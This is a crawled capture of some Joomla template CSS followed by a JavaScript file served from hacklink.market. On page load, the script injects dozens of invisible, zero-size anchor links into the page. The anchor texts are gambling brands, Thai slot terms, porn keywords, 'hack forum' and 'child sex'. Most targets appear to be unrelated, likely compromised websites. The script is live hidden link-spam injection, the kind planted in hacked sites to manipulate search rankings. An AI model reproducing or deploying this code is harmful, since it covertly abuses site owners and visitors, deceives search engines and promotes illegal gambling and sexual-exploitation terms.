#sp-left .sp-module.blog-tag-cloud ul li a:hover,
#sp-right .sp-module.blog-tag-cloud ul li a:hover,
#sp-left .sp-module.blog-tag-cloud ul li a:focus,
#sp-right .sp-module.blog-tag-cloud ul li a:focus,
.sppb-addon-ajax-contact .sppb-ajax-contact-content .sppb-ajaxt-contact-form .sppb-form-group input:focus,
.sppb-addon-ajax-contact .sppb-ajax-contact-content .sppb-ajaxt-contact-form .sppb-form-group textarea:focus {
  border-color: #8f8f8f;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  background: #ffffff;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner .sp-module .sp-module-content a,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item span {
  color: #000000;
}


--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/2047.js
body_size: 1242
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Betwoon Giriş");
    a.appendChild(linkText);
    a.title = "Betwoon Giriş";
    a.href = "https://shakespeareintheparks.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀검증");
    a.appendChild(linkText);
    a.title = "먹튀검증";
    a.href = "https://styledthemes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("บาคาร่า");
    a.appendChild(linkText);
    a.title = "บาคาร่า";
    a.href = "https://tellusyoucare.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://ontheriver.net/menu.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://homestatedispensary.com/locations";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://wf.crowdsurfwork.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://grouptherapyassociates.com/about-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("child sex");
    a.appendChild(linkText);
    a.title = "child sex";
    a.href = "https://tr.prime-bahis-adres.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "http://abafe.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://traumladen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hdo.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ff-hochwolkersdorf.at/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://restoracci.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://abrastar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.abdulhamittopcu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maho.com.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://www.senseofchina.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://outoftheboxfood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://adopron.org.do/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ntccf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://mitsuse-brook.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://aone-hotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.infinite.co.bw/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://galicianet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://titanbiotechltd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gordos.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);